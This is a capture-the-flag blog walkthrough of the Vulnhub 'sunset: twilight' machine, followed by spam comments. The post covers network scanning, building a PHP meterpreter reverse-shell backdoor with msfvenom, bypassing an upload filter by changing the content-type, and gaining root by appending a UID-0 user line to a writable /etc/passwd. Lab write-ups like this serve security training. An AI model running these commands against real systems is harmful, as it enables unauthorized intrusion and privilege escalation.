
Hey folks, today we going to solve another Vulnhub Walkthrough. The vulnerable machine is available on vulnhub which you can download from here. More information about the machine is given below.
VM Details
Name: sunset: twilight
Author: whitecr0wz
Lets do it 🙂 !!

We start the reconnaissance and find the target host machine IP address by using the “netdiscover” command.
1 | netdiscover |

After getting the IP address we start the port scanning by nmap tool.
1 | nmap -p- 192.168.0.111 |

Most of the time the flags and clues are hidden in the directory so we start fuzzing with the dirb tool. We found some useful location by perform fuzzing.
1 | dirb http://192.168.0.111/ |

This location allow us to upload “jpeg” extension file but we will try to upload our malicious php file into the server.
First we create a php backdoor by using the msfvenom.
1 | msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.110 lport=1234 > /home/shubham/Desktop/shell.php |

We start the burpsuite, capture the request and send it in intercept mode to investigate the response. We received a error while uploading malicious php file to server.

We send the request again by manipulating the “content-type” option and it uploads successfully.

Got it ! copy the request, paste on proxy section and forward the request to the server.

We don’t know where the file will be uploaded, then we come back to our terminal and check the fuzzing list again. We find another link that contains the uploaded files.

We got our uploaded file and for getting the shell of the web server we click this php file as well as start the nc listener in our terminal.

We access the host machine and see that the password file is allowed to read, write and execute.
1 2 | nc -lvvp 1234 ls -l /etc/passwd |

We cannot be execute the adduser command on the host machine ,therefore we add the user with root privileges on the passwd file but we need to give the password of the user so for that purpose. we use the openssl tool to generate an encrypted password with salt. After do all this we add user into the /etc/passwd file with following command.
Note 🙂 you can use the same given commands.
1 2 3 | openssl passwd -1 -salt user3 123 cat >> /etc/passwd shivam:$1$user3$OwXnUE4zcnPzF1wDFZryO/:0:0:root:/root:/bin/bash |

We authentication successfully as shivam user.


We reach the root directory where we get our root flag.


Hello theгe I am so glad I found your blog, I really found you by mistаke, while I
was looking on Digg for something else, Anyhow I am here now and would
јust liҝe to say kudos for a marvelous post and a all round
interesting blog (I also loѵe the theme/design), I don’t have time to read
thr᧐ugh it all at the minute Ьut I have book-marked it and also added in уour RSS feeds, so when I have time I will be bacк to read much
more, Pⅼease do keep up the fantastic w᧐rk.
Thanks for yout valuable feedback 🙂 !!
Nice weblog right here! Additionally your website rather a lot up very fast! What web host are you the use of? Can I am getting your associate link in your host? I want my site loaded up as fast as yours lol
You need to be a part of a contest for one of the finest websites on the internet. I most certainly will highly recommend this web site!